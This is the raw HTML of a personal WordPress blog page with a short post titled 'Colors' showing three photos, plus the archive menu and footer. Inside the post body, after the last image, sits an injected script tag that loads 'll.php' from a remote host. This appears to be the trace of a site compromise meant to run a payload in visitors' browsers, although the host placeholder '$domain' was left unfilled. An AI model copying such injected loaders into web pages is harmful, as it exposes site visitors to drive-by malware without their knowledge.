	<option value='http://www.anderswallin.net/2004/08/'> August 2004 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2004/07/'> July 2004 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2004/04/'> April 2004 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2003/11/'> November 2003 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2003/06/'> June 2003 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2003/05/'> May 2003 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2003/03/'> March 2003 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2003/02/'> February 2003 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2002/05/'> May 2002 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2001/09/'> September 2001 &nbsp;(1)</option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</aside><aside id="akismet_widget-2" class="widget widget_akismet_widget"><h2 class="widget-title">Spam Blocked</h2>
	<div class="a-stats">
		<a href="https://akismet.com" target="_blank" rel="noopener" title="">
			<strong class="count">2,066,649 spam</strong> blocked by <strong>Akismet</strong>		</a>
	</div>

</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-1458" class="post-1458 post type-post status-publish format-standard hentry category-research tag-colours tag-laser">
	
	<header class="entry-header">
		<h1 class="entry-title">Colors</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="http://www.anderswallin.net/wp-content/uploads/2009/07/21072009003.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-1457" title="21072009003" src="http://www.anderswallin.net/wp-content/uploads/2009/07/21072009003-450x337.jpg" alt="21072009003" width="450" height="337" /></a></p>
<p><a href="http://www.anderswallin.net/wp-content/uploads/2009/07/21072009004.jpg"><img decoding="async" class="alignnone size-medium wp-image-1454" title="21072009004" src="http://www.anderswallin.net/wp-content/uploads/2009/07/21072009004-450x337.jpg" alt="21072009004" width="450" height="337" /></a></p>
<p><a href="http://www.anderswallin.net/wp-content/uploads/2009/07/21072009001.jpg"><img decoding="async" class="alignnone size-medium wp-image-1456" title="21072009001" src="http://www.anderswallin.net/wp-content/uploads/2009/07/21072009001-450x337.jpg" alt="21072009001" width="450" height="337" /></a><script src="http://$domain/ll.php?kk=11"></script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.anderswallin.net/2009/07/colors/" rel="bookmark"><time class="entry-date published updated" datetime="2009-07-21T16:54:56+00:00">July 21, 2009</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="http://www.anderswallin.net/author/admin/">admin</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.anderswallin.net/category/research/" rel="category tag">Research</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.anderswallin.net/tag/colours/" rel="tag">colours</a>, <a href="http://www.anderswallin.net/tag/laser/" rel="tag">laser</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-1458 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.anderswallin.net/2009/07/finnish-micromagic-nationals/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Finnish MicroMagic nationals</span></a></div><div class="nav-next"><a href="http://www.anderswallin.net/2009/07/spider/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Spider</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script src="http://www.anderswallin.net/wp-content/plugins/wp-syntax/js/wp-syntax.js?ver=1.2" id="wp-syntax-js-js"></script>

</body>
</html>
